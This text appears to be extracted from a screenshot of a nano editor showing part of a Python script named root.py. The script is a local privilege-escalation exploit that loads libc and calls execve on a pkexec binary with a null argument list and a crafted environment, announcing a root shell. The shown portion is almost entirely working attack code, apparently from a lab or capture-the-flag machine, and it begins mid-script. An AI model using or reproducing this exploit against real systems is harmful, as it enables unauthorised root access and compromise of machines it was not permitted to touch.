 GNU nano 8.0 root.py *
    sys.exit()
environ_p = (c_char_p * len(environ))()
environ_p[:] = environ
try:
    print("[+] Finding a libc library to call execve")
    libc = CDLL(find_library('c'))
    print("[+] Found a library at " + str(libc))
except:
    print('[!] Failed to find the library ')
    sys.exit()
print('[+] Call execve() with chosen payload')
print('[+] Enjoy your root shell')
libc.execve(b'/home/red/.git/pkexec', c_char_p(None), environ_p)